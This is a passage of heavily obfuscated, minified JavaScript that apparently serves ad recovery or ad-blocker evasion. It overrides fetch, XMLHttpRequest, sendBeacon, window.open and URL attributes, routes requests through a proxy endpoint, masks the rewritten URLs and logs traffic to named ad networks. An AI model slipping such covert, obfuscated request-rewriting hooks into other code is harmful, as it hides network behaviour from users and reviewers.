NH&&(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[W0(0x65b)]),NH;},'set':function(NF){const W1=lC;var Nn;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][W1(0x13f)],'baseUrl':ZM['A'][W1(0x953)](N5)[W1(0x71f)][W1(0x953)][W1(0xaaa)](N5[W1(0xc50)]),'endpoint':Z0['A'][W1(0x341)]}));for(var Ni=arguments[W1(0xeef)],NS=new Array(Ni>0x1?Ni-0x1:0x0),NH=0x1;NH<Ni;NH++)NS[NH-0x1]=arguments[NH];return null!==(Nn=ZM['A'][W1(0x953)](N5)[W1(0x709)])&&void 0x0!==Nn&&Nn[W1(0xcde)]?ZM['A'][W1(0x953)](N5)[W1(0x709)][W1(0xcde)][W1(0xaaa)](this,[NF,...NS]):(ZM['A'][W1(0x953)](N5)[W1(0x9c8)][W1(0xbfb)](this,W1(0xb98),NF),NF);}},()=>!0x0),q8(N5,lC(0x42f),lC(0xb98),{'get':function(){const W2=lC;for(var NF=arguments[W2(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][W2(0x953)](N5)[W2(0x564)]?ZM['A'][W2(0x953)](N5)[W2(0x564)][W2(0x953)][W2(0xaaa)](this,Nn):ZM['A'][W2(0x953)](N5)[W2(0x928)][W2(0xbfb)](this,W2(0xb98));return NS&&(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[W2(0x65b)]),NS;},'set':function(NF){const W3=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][W3(0x13f)],'baseUrl':ZM['A'][W3(0x953)](N5)[W3(0x71f)][W3(0x953)][W3(0xaaa)](N5[W3(0xc50)]),'endpoint':Z0['A'][W3(0x341)]}));for(var Nn=arguments[W3(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][W3(0x953)](N5)[W3(0x564)]?ZM['A'][W3(0x953)](N5)[W3(0x564)][W3(0xcde)][W3(0xaaa)](this,[NF,...Ni]):(ZM['A'][W3(0x953)](N5)[W3(0x9c8)][W3(0xbfb)](this,W3(0xb98),NF),NF);}}),q8(N5,lC(0x42f),lC(0x956),{'get':function(){const W4=lC;for(var NF=arguments[W4(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][W4(0x953)](N5)[W4(0xae0)]?ZM['A'][W4(0x953)](N5)[W4(0xae0)][W4(0x953)][W4(0xaaa)](this,Nn):ZM['A'][W4(0x953)](N5)[W4(0x928)][W4(0xbfb)](this,W4(0x956));return NS&&(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[W4(0x65b)]),NS;},'set':function(NF){const W5=lC;(0x0,Z3['EW'])(NF)||(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][W5(0x13f)],'baseUrl':ZM['A'][W5(0x953)](N5)[W5(0x71f)][W5(0x953)][W5(0xaaa)](N5[W5(0xc50)]),'endpoint':Z0['A'][W5(0x341)]}));for(var Nn=arguments[W5(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][W5(0x953)](N5)[W5(0xae0)]?ZM['A'][W5(0x953)](N5)[W5(0xae0)][W5(0xcde)][W5(0xaaa)](this,[NF,...Ni]):(ZM['A'][W5(0x953)](N5)[W5(0x9c8)][W5(0xbfb)](this,W5(0x956),NF),NF);}}),q8(N5,lC(0x992),lC(0x4d4),{'get':function(){const W6=lC;for(var NF=arguments[W6(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][W6(0x953)](N5)[W6(0x38f)][W6(0x953)][W6(0xaaa)](this,Nn);if(W6(0x7c6)==typeof NS){const NH=Array[W6(0x265)](NS[W6(0x568)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),Ng=>Ng[0x0]);for(const Ng of NH||[])(0x0,Z3['EW'])(Ng)&&(NS=ZM['A'][W6(0x953)](N5)[W6(0xc8f)][W6(0xbfb)](NS,Ng,(0x0,Z3['sH'])(Ng)[W6(0x65b)]));}return NS;}},function(){const W7=lC;for(var NF=arguments[W7(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][W7(0x953)](N5)[W7(0x38f)][W7(0x953)][W7(0xaaa)](this,Nn);return W7(0x7c6)==typeof NS&&Z3['ht'][W7(0x1b7)](NH=>NS[W7(0x4a3)]('/'[W7(0x5ce)](NH,'/')));}),q8(N5,lC(0x992),lC(0x5ee),{'get':function(){const W8=lC;try{if(W8(0xea1)===this[W8(0x4d4)])return W8(0xd04);const NS=ZM['A'][W8(0x953)](N5)[W8(0xea6)][W8(0x953)][W8(0xbfb)](this);if((0x0,Z3['EW'])(NS[W8(0xf72)][W8(0xad5)])){const NH=(0x0,Z3['sH'])(NS[W8(0xf72)][W8(0xad5)])[W8(0x65b)];return new URL(NH)[W8(0x5ee)];}}catch(Ng){}for(var NF=arguments[W8(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][W8(0x953)](N5)[W8(0x83e)][W8(0x953)][W8(0xaaa)](this,Nn);}},function(){const W9=lC;if(W9(0xea1)===this[W9(0x4d4)])return!0x0;try{const NF=ZM['A'][W9(0x953)](N5)[W9(0xea6)][W9(0x953)][W9(0xbfb)](this);return(0x0,Z3['EW'])(NF[W9(0xf72)][W9(0xad5)]);}catch(Nn){}return!0x1;}),q7(N5,lC(0xe24),lC(0x771),function(NF,Nn){const WZ=lC;return NF=(0x0,Z3['EW'])(NF)?NF:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][WZ(0x13f)],'baseUrl':ZM['A'][WZ(0x953)](N5)[WZ(0x71f)][WZ(0x953)][WZ(0xaaa)](N5[WZ(0xc50)]),'endpoint':Z0['A'][WZ(0x341)]}),ZM['A'][WZ(0x953)](N5)[WZ(0x872)][WZ(0xbfb)](N5,NF,{'method':WZ(0xe56),'keepalive':!0x0,'body':Nn,'mode':WZ(0xe28)}),!0x0;},function(){const WU=lC;return arguments[WU(0xeef)]>0x0;}),q7(N5,lC(0xa11),lC(0x1dd),function(NF){const WN=lC,Nn=((()=>{const Wq=a2U;if(!(NF instanceof N5[Wq(0xa47)]))return'';const Ni=ZM['A'][Wq(0x953)](N5)[Wq(0xbcf)][Wq(0x953)][Wq(0xbfb)](NF);return(0x0,Z2['_'])(Ni)?(0x0,Z2['ks'])(Ni):Ni;})());if(this instanceof N5[WN(0xa47)]&&WN(0x540)===this[WN(0x54e)][WN(0x19b)]()&&NF instanceof N5[WN(0x94e)]){const Ni=ZM['A'][WN(0x953)](N5)[WN(0x71d)][WN(0x953)][WN(0xbfb)](NF);ZM['A'][WN(0x953)](N5)[WN(0x71d)][WN(0xcde)][WN(0xbfb)](NF,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':Ni}));}return Nn&&UL(N5,Nn),NF instanceof N5[WN(0x698)]&&NF[WN(0xf3a)](WN(0x117))&&UL(N5,NF[WN(0x117)]),ZM['A'][WN(0x953)](N5)[WN(0xde0)][WN(0xbfb)](this,NF);}),q7(N5,lC(0xa11),lC(0x62a),function(NF){const WA=lC;for(var Nn=arguments[WA(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];if(this instanceof N5[WA(0xa47)]&&WA(0x540)===this[WA(0x54e)][WA(0x19b)]()&&NF instanceof N5[WA(0x94e)]){const NH=ZM['A'][WA(0x953)](N5)[WA(0x71d)][WA(0x953)][WA(0xbfb)](NF);return ZM['A'][WA(0x953)](N5)[WA(0x71d)][WA(0xcde)][WA(0xbfb)](NF,(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NH})),ZM['A'][WA(0x953)](N5)[WA(0xf6e)][WA(0xbfb)](this,NF,...Ni);}return ZM['A'][WA(0x953)](N5)[WA(0xf6e)][WA(0xbfb)](this,NF,...Ni);}),q8(N5,lC(0xa11),lC(0x3b7),{'get':function(){const Wj=lC;for(var NF=arguments[Wj(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wj(0x953)](N5)[Wj(0x71d)][Wj(0x953)][Wj(0xbfb)](this,...Nn);return this instanceof N5[Wj(0xa47)]&&Wj(0x540)===this[Wj(0x54e)][Wj(0x19b)]()?(0x0,Ua['sR'])(NS):NS;},'set':function(){const WF=lC;let NF=arguments[WF(0xeef)]<=0x0?void 0x0:arguments[0x0];return this instanceof N5[WF(0xa47)]&&WF(0x540)===this[WF(0x54e)][WF(0x19b)]()&&(NF=(0x0,Ua['dv'])({'protectUrlContext':N4,'stylesheet':NF})),ZM['A'][WF(0x953)](N5)[WF(0x71d)][WF(0xcde)][WF(0xbfb)](this,NF);}}),q8(N5,lC(0xa11),lC(0xc67),{'get':function(){const Wn=lC;for(var NF=arguments[Wn(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wn(0x953)](N5)[Wn(0x71f)][Wn(0x953)][Wn(0xaaa)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wn(0x65b)]:NS;}}),q8(N5,lC(0x668),lC(0x117),{'get':function(){const Wi=lC;for(var NF=arguments[Wi(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][Wi(0x953)](N5)[Wi(0xdbe)][Wi(0x953)][Wi(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)&&(NS=(0x0,Z3['sH'])(NS)[Wi(0x65b)]),NS;}});const N9=[lC(0x393),lC(0xdb3),lC(0xd2f),lC(0x8cc),lC(0x83f),lC(0xcef),lC(0xfed),lC(0x6be),lC(0xa0b),lC(0x93b),lC(0xc11),lC(0x259),lC(0xd33),lC(0xe52)][lC(0x761)](NF=>'.'+NF+'/');q8(N5,lC(0x2f9),lC(0x678),{'get':function(){const WS=lC;for(var NF=arguments[WS(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][WS(0x953)](N5)[WS(0x970)][WS(0x953)][WS(0xbfb)](this,...Nn),NH=ZM['A'][WS(0x953)](N5)[WS(0xdbe)][WS(0x953)][WS(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[WS(0x65b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[WS(0x841)](NH)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[WS(0x841)](NH)||N9[WS(0x1b7)](Ng=>NH[WS(0x4a3)](Ng))||NH[WS(0x97c)](WS(0x440))>=0x0)&&(NS=0x0),NS;}}),q8(N5,lC(0x2f9),lC(0x6bc),{'get':function(){const WH=lC;for(var NF=arguments[WH(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][WH(0x953)](N5)[WH(0x236)][WH(0x953)][WH(0xbfb)](this,...Nn),NH=ZM['A'][WH(0x953)](N5)[WH(0xdbe)][WH(0x953)][WH(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NH)&&(NH=(0x0,Z3['sH'])(NH)[WH(0x65b)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[WH(0x841)](NH)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[WH(0x841)](NH)||N9[WH(0x1b7)](Ng=>NH[WH(0x4a3)](Ng))||NH[WH(0x97c)](WH(0x440))>=0x0)&&(NS=0x0),NS;}}),q7(N5,lC(0x866),lC(0x10b9),function(NF){const Wg=lC,Nn=Uk({'_window':N5,'protectUrlContext':N4,'html':NF});return ZM['A'][Wg(0x953)](N5)[Wg(0x6fa)][Wg(0xbfb)](this,Nn);});const NZ=[lC(0xc0b),lC(0x4b3),lC(0x6af),lC(0x36c)];q7(N5,lC(0xf6a),lC(0x841),function(NF){const Wy=lC;return!!ZN(NF,new URL(Z0['A'][Wy(0x341)])[Wy(0x294)])||ZM['A'][Wy(0x953)](N5)[Wy(0x864)][Wy(0xbfb)](this,NF);},function(NF){const WV=lC;return WV(0x732)!==this[WV(0xcd4)]&&WV(0x4d1)!==this[WV(0xcd4)]&&!!NZ[WV(0x1b7)](Nn=>ZN(this[WV(0xcd4)],Nn));}),q7(N5,lC(0xf6a),lC(0x3fa),function(NF){const Ws=lC,Nn=(0x0,Z3['sH'])(NF)[Ws(0x65b)];return ZM['A'][Ws(0x953)](N5)[Ws(0xc51)][Ws(0xbfb)](this,Nn);},function(NF){const WM=lC;return!(WM(0x7c6)!=typeof NF||!NF[WM(0xbb7)](WM(0xb6f))&&!NF[WM(0xbb7)](WM(0xb79))||!(0x0,Z3['EW'])(NF));}),q8(N5,lC(0xf5d),lC(0x7b6),{'get':function(){const Wu=lC;for(var NF=arguments[Wu(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wu(0x953)](N5)[Wu(0x57c)][Wu(0x953)][Wu(0xbfb)](this,...Nn);return(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wu(0x65b)]:NS;}}),q7(N5,lC(0x240),lC(0x12a),function(NF,Nn){const Wr=lC,Ni=NF[Wr(0x60a)](),NS=((()=>{const Wx=Wr;if(Ni[Wx(0xbb7)](Wx(0xb6f))||Ni[Wx(0xbb7)](Wx(0xb79)))return(0x0,Z3['EW'])(Ni)?Ni:(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][Wx(0x13f)],'endpoint':Z0['A'][Wx(0x341)]});{const NH=ZM['A'][Wx(0x953)](N5)[Wx(0x71f)][Wx(0x953)][Wx(0xaaa)](N5[Wx(0xc50)]);return(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][Wx(0x13f)],'baseUrl':NH,'endpoint':Z0['A'][Wx(0x341)]});}})());return ZM['A'][Wr(0x953)](N5)[Wr(0x144)][Wr(0xbfb)](this,NS,Nn);}),q7(N5,lC(0xe72),lC(0x897),function(NF,Nn){const WI=lC;try{const Ni=new N5[(WI(0x49a))](Z0['A'][WI(0x341)])[WI(0x294)];if(WI(0xa9f)===NF[WI(0x60a)]()&&'\x0a'===Nn&&this[WI(0xadf)](Ni)&&(0x0,Z3['EW'])(N5[WI(0xf72)][WI(0xad5)])){const NS=new N5[(WI(0x49a))]((0x0,Z3['sH'])(N5[WI(0xf72)][WI(0xad5)])[WI(0x65b)]);if((WI(0xfa9)===NS[WI(0x294)]||WI(0x820)===NS[WI(0x294)])&&NS[WI(0xa3e)][WI(0xbb7)](WI(0x15d))&&NS[WI(0xa3e)][WI(0xadf)](WI(0xddf))){const NH=ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](NH,Ni,NS[WI(0x294)]);}}}catch(Ng){return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);}try{if((0x0,Z3['EW'])(this)){const Ny=(0x0,Z3['sH'])(this)[WI(0x65b)];return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](Ny,NF,Nn);}return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);}catch(NV){return ZM['A'][WI(0x953)](N5)[WI(0xc8f)][WI(0xbfb)](this,NF,Nn);}},function(NF,Nn){const WX=lC;try{if(WX(0x7c6)==typeof this&&(this[WX(0xbb7)](WX(0xb6f))||this[WX(0xbb7)](WX(0xb79)))&&Z3['ht'][WX(0x1b7)](Ni=>ZN(this,'/'[WX(0x5ce)](Ni,'/'))))return!0x0;if(WX(0xa9f)===NF[WX(0x60a)]()&&'\x0a'===Nn&&WX(0x7c6)==typeof this&&this[WX(0xadf)](new N5[(WX(0x49a))](Z0['A'][WX(0x341)])[WX(0x294)]))return!0x0;}catch(Ni){}return!0x1;},{'throwError':!0x1}),q7(N5,lC(0xded),lC(0xf6c),async function(NF,Nn){const Wl=lC;let Ni,NS,NH;qN(N5,NF)?{protectedInput:Ni,originalUrl:NS,additionalHeaders:NH}=await qF(N5,N4,NF):{protectedInput:Ni,originalUrl:NS,additionalHeaders:NH}=qA(N5,N4,NF);for(var Ng=arguments[Wl(0xeef)],Ny=new Array(Ng>0x2?Ng-0x2:0x0),NV=0x2;NV<Ng;NV++)Ny[NV-0x2]=arguments[NV];if((N4[Wl(0xd28)][Wl(0xadf)](Wl(0x104b))||N4[Wl(0xd28)][Wl(0xadf)](Wl(0x5d5)))&&(NS[Wl(0x4a3)](Wl(0x133))||NS[Wl(0x4a3)](Wl(0x494)))){const {wnd:Nu}=(function(){const Wa=Wl;let Nr=N5,Nx=document;for(;Nr!==N5[Wa(0x109b)];)try{Nx=Nr[Wa(0x74b)][Wa(0xc50)],Nr=Nr[Wa(0x74b)][Wa(0x995)];}catch(NI){break;}return{'wnd':Nr,'doc':Nx};}());if(N5!==Nu)return Nu[Wl(0xf6c)][Wl(0xbfb)](Nu,NS,Nn,...Ny);}Nn=qn(Ni,Nn,NH);const Ns=Nq(NS);if(Wl(0xb24)===Ns||Wl(0x4df)===Ns){const Nr=new URL(NS)[Wl(0xbe8)][Wl(0x953)](Wl(0x7e8));!function(Nx,NI,NX,Nl,Na){const Wf=Wl;U5(Nx,Wf(0xa66),(arguments[Wf(0xeef)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Wf(0xcde)](Wf(0x5bb),NI)[Wf(0xcde)](Wf(0xac7),NX)[Wf(0xcde)](Wf(0x4fe),Nl)[Wf(0xcde)](Wf(0x5a9),Na[Wf(0x60a)]()));}(N4,window[Wl(0x10c0)],Wl(0x1b8),null!=Nr?Nr:'',Wl(0x4df)===Ns);}const NM=ZM['A'][Wl(0x953)](N5)[Wl(0x872)][Wl(0xbfb)](this,Ni,Nn,...Ny);if(Ns){const Nx=await NM,NI=await Nx[Wl(0xa44)]()[Wl(0x3dc)]();return Z7['A'][Wl(0x861)](Wl(0x2cd)[Wl(0x5ce)](Ns,')'),NS,NI),Nx;}return NM;}),q7(N5,lC(0xded),lC(0x5d4),function(NF,Nn){const WW=lC;if(qN(N5,NF))throw new TypeError(WW(0x9af));const {protectedInput:Ni,additionalHeaders:NS}=qA(N5,N4,NF);Nn=qn(Ni,Nn,NS);for(var NH=arguments[WW(0xeef)],Ng=new Array(NH>0x2?NH-0x2:0x0),Ny=0x2;Ny<NH;Ny++)Ng[Ny-0x2]=arguments[Ny];return ZM['A'][WW(0x953)](N5)[WW(0x295)][WW(0xbfb)](this,Ni,Nn,...Ng);},null,{'throwError':!0x0}),q8(N5,lC(0xded),lC(0x7ae),{'get':function(){const WP=lC;for(var NF,Nn=arguments[WP(0xeef)],Ni=new Array(Nn),NS=0x0;NS<Nn;NS++)Ni[NS]=arguments[NS];const NH=ZM['A'][WP(0x953)](N5)[WP(0xc6b)],Ng=(null===(NF=NH[WP(0x953)])||void 0x0===NF?void 0x0:NF[WP(0xbfb)](this,...Ni))||NH[WP(0xb8a)];return new Proxy(Ng,{'get':function(Ny,NV,Ns){const WJ=WP;let NM=Ny[NV];if(NM||WJ(0x7c6)!=typeof NV||(NM=Ny[(0x0,Z2['md'])(NV)]),!NM)return NM;if(WJ(0x5f1)==typeof NM)return ZM['A'][WJ(0x953)](N5)[WJ(0xd03)][WJ(0xbfb)](NM[WJ(0xa23)])[WJ(0x4a3)](WJ(0xa5d))?NM[WJ(0xa23)](Ny):NM;if(!q3(NM))return NM;if(NM&&NM[WJ(0xded)]&&NM instanceof NM[WJ(0xded)]&&NM[WJ(0x364)]){const Nu=NM[WJ(0x364)][WJ(0x1e8)](WJ(0xb98));Nu&&WJ(0xd21)!==Nu&&WJ(0xb84)!==Nu&&!Nu[WJ(0xbb7)](WJ(0xfe1))||(NM[WJ(0xcea)]||(NM[WJ(0xcea)]=!0x0,Uj(NM[WJ(0x995)]),Ur(NM[WJ(0x995)]),ZG[WJ(0x12c)](NM[WJ(0x995)])),q0(NM[WJ(0x995)]),q1(N4,NM[WJ(0x995)]));}return NM;}});}}),q8(N5,lC(0xded),lC(0x117),{'get':function(){const WO=lC;for(var NF=arguments[WO(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];let NS=ZM['A'][WO(0x953)](N5)[WO(0x8f4)][WO(0x953)][WO(0xbfb)](this,...Nn);return(0x0,Z2['_'])(NS)&&(NS=(0x0,Z2['ks'])(NS)),NS;},'set':function(NF){const Wv=lC;(0x0,Z2['_'])(NF)||(NF=(0x0,Z2['md'])(NF));for(var Nn=arguments[Wv(0xeef)],Ni=new Array(Nn>0x1?Nn-0x1:0x0),NS=0x1;NS<Nn;NS++)Ni[NS-0x1]=arguments[NS];return ZM['A'][Wv(0x953)](N5)[Wv(0x8f4)][Wv(0xcde)][Wv(0xbfb)](this,NF,...Ni);}}),(0x0,Z3['Vp'])(N4)&&q8(N5,lC(0x6c0),lC(0xb7e),{'get':function(){const WC=lC;for(var NF=arguments[WC(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][WC(0x953)](N5)[WC(0x3c9)][WC(0x953)][WC(0xbfb)](this,...Nn);},'set':function(NF){const WG=lC;if(WG(0xa39)===ZM['A'][WG(0x953)](N5)[WG(0x892)][WG(0x953)][WG(0xbfb)](this)[WG(0x19b)]()){var Nn;const Ni=Uv(N4,NF);NF=null!==(Nn=null==Ni?void 0x0:Ni[WG(0x27d)])&&void 0x0!==Nn?Nn:'';}ZM['A'][WG(0x953)](N5)[WG(0x3c9)][WG(0xcde)][WG(0xbfb)](this,NF);}}),q7(N5,lC(0xded),lC(0xc89),function(NF,Nn,Ni){const WL=lC;if(Ni){const Ng=Ni[WL(0xba1)](',')[WL(0x761)](Ny=>{const We=WL;if(Ny[We(0x4a3)](We(0x6c1))){const NV=Ny[We(0xba1)]('=')[0x1];return We(0x6c1)[We(0x5ce)](Uw(N4,NV,ZM['A'][We(0x953)](N5)[We(0x71f)][We(0x953)][We(0xaaa)](N5[We(0xc50)])));}return Ny;});Ni=Ng[WL(0xeae)](',');}if([WL(0xb84)][WL(0x4a3)](NF)){const Ny=ZM['A'][WL(0x953)](N5)[WL(0x938)][WL(0xbfb)](this,NF,Nn,Ni);return new Proxy(Ny,{'get':function(NV,Ns){const Wd=WL;return Wd(0xf72)===Ns?new Proxy(NV[Wd(0xf72)],{'set':function(NM,Nu,Nr){const WK=Wd;if(WK(0xad5)===Nu){const Nx=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nr,'kind':Z3['MN'][WK(0x743)],'baseUrl':ZM['A'][WK(0x953)](N5)[WK(0x71f)][WK(0x953)][WK(0xaaa)](N5[WK(0xc50)]),'endpoint':Z0['A'][WK(0x341)]});return Un(N5,Ny,Nx,Ni),NM[Nu]=Nx;}return NM[Nu]=Nr;}}):NV[Ns];}});}var NS;NF&&WL(0x7c6)==typeof NF&&(NF=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][WL(0x743)],'baseUrl':ZM['A'][WL(0x953)](N5)[WL(0x71f)][WL(0x953)][WL(0xaaa)](N5[WL(0xc50)]),'endpoint':Z0['A'][WL(0x341)],'extra':{'sourceFrameOrigin':null===(NS=qq(N5))||void 0x0===NS?void 0x0:NS[WL(0x5ee)]}}));let NH=N5;for(;Uq(NH,WL(0x90e),WL(0xe59),{'url':NF,'target':Nn,'windowFeatures':Ni,'name':N5[WL(0x117)]}),NH!==N5[WL(0x109b)];)NH=NH[WL(0x74b)][WL(0x995)];return N5;});const NU={'gpt':lC(0xf05),'gpt_limited':lC(0x5d7),'adsense':lC(0x409),'aps':lC(0xfdf),'prebid_sovrn':lC(0x4b9),'prebid_sharethrough':lC(0x20a),'prebid_yieldmo':lC(0xeb8),'prebid_triplelift':lC(0xbab),'prebid_minutemedia':lC(0x93c),'prebid_kueezrtb':lC(0x3d1),'prebid_vidazoo':lC(0x69a),'prebid_adagio':lC(0x19e),'prebid_onetag':lC(0x10b7),'prebid_criteo':lC(0x7a0),'prebid_appnexus':lC(0xee3),'prebid_adtelligent':lC(0x8e6),'prebid_rubicon':lC(0x68e),'prebid_smartadserver':lC(0xfa5),'prebid_nextmillennium':lC(0xf79),'prebid_trustedstack':lC(0x842),'prebid_orbidder':lC(0xb48),'prebid_grid_criteo':lC(0x2a7),'prebid_visx':lC(0x1091),'prebid_equativ':lC(0x8f5),'prebid_pubmatic':lC(0x722),'prebid_yieldlab':lC(0x3c6)};function Nq(NF){const Ww=lC;for(const Nn in NU)if(NU[Nn]&&NF[Ww(0xbb7)](NU[Nn]))return Nn;return'';}var NN;q7(N5,lC(0x28b),lC(0xc89),function(NF,Nn){const Wh=lC,Ni=Nn;let NS='';const NH=ZM['A'][Wh(0x953)](N5)[Wh(0x71f)][Wh(0x953)][Wh(0xaaa)](N5[Wh(0xc50)]),{additionalHeaders:Ng,url:Ny}=qj(N5,0x0,Wh(0x7c6)==typeof Nn?(0x0,Z3['Xz'])(Nn,NH):Nn);Wh(0x7c6)==typeof(Nn=Wh(0x7c6)==typeof Nn?Ny[Wh(0xad5)]:Ny)?(NS=Nq(Nn),(0x0,Z3['EW'])(Nn)||(Nn=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn,'kind':Z3['MN'][Wh(0x13f)],'baseUrl':NH,'endpoint':Z0['A'][Wh(0x341)]}))):Nn instanceof N5[Wh(0x49a)]&&(NS=Nq(Nn[Wh(0xad5)]),(0x0,Z3['EW'])(Nn[Wh(0xad5)])||((Nn=new N5[(Wh(0x49a))](Nn))[Wh(0xad5)]=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Nn[Wh(0xad5)],'kind':Z3['MN'][Wh(0x13f)],'baseUrl':NH,'endpoint':Z0['A'][Wh(0x341)]}))),NS&&ZM['A'][Wh(0x953)](N5)[Wh(0xe2d)][Wh(0xbfb)](this,Wh(0xcd2),()=>{const Wc=Wh;0x4===this[Wc(0xa8f)]&&Z7['A'][Wc(0x861)](Wc(0x2cd)[Wc(0x5ce)](NS,')'),Ni,this[Wc(0xde1)]);});for(var NV=arguments[Wh(0xeef)],Ns=new Array(NV>0x2?NV-0x2:0x0),NM=0x2;NM<NV;NM++)Ns[NM-0x2]=arguments[NM];const Nu=ZM['A'][Wh(0x953)](N5)[Wh(0x54a)][Wh(0xbfb)](this,NF,Nn,...Ns);for(const [Nr,Nx]of Object[Wh(0x429)](Ng))this[Wh(0x102e)](Wh(0xe8e)[Wh(0x5ce)](Nr),UT(Nx));return Nu;}),q8(N5,lC(0x28b),lC(0xe27),{'get':function(){const Wo=lC;for(var NF=arguments[Wo(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];const NS=ZM['A'][Wo(0x953)](N5)[Wo(0x4dd)][Wo(0x953)][Wo(0xbfb)](this,...Nn);return NS&&(0x0,Z3['EW'])(NS)?(0x0,Z3['sH'])(NS)[Wo(0x65b)]:NS;}}),q7(N5,lC(0x28b),lC(0xde8),function(){const Wz=lC;for(var NF=arguments[Wz(0xeef)],Nn=new Array(NF),Ni=0x0;Ni<NF;Ni++)Nn[Ni]=arguments[Ni];return ZM['A'][Wz(0x953)](N5)[Wz(0x860)][Wz(0xbfb)](this,...Nn);}),q7(N5,lC(0xd02),lC(0x108a),function(NF,Nn,Ni){const WD=lC;return Ni&&(Ni=(0x0,Z3['Wq'])({'protectUrlContext':N4,'url':Ni,'kind':Z3['MN'][WD(0x13f)],'baseUrl':ZM['A'][WD(0x953)](N5)[WD(0x71f)][WD(0x953)][WD(0xaaa)](N5[WD(0xc50)]),'endpoint':Z0['A'][WD(0x341)]})),ZM['A'][WD(0x953)](N5)[WD(0xb03)][WD(0xbfb)](this,NF,Nn,Ni);}),q6(N5,lC(0xc59),function(NF,Nn,Ni){const Wk=lC,NS=Nn&&Nn[Wk(0x4a3)](Wk(0xc01))?(0x0,Ua['oY'])({'protectUrlContext':N4,'value':Nn}):Nn;return new(ZM['A'][Wk(0x953)](N5))[(Wk(0xc59))](NF,NS,Ni);}),q6(N5,lC(0x8ee),function(NF,Nn){const WY=lC;return NF?new(ZM['A'][WY(0x953)](N5))[(WY(0x8ee))]((0x0,Z3['Wq'])({'protectUrlContext':N4,'url':NF,'kind':Z3['MN'][WY(0xe86)],'baseUrl':ZM['A'][WY(0x953)](N5)[WY(0x71f)][WY(0x953)][WY(0xaaa)](N5[WY(0xc50)]),'endpoint':Z0['A'][WY(0x341)]}),Nn):new(ZM['A'][WY(0x953)](N5))[(WY(0x8ee))](NF,Nn);}),N5[lC(0xec8)]=q5(N5,lC(0x995),lC(0xf72),{'get':function(NF,Nn){const 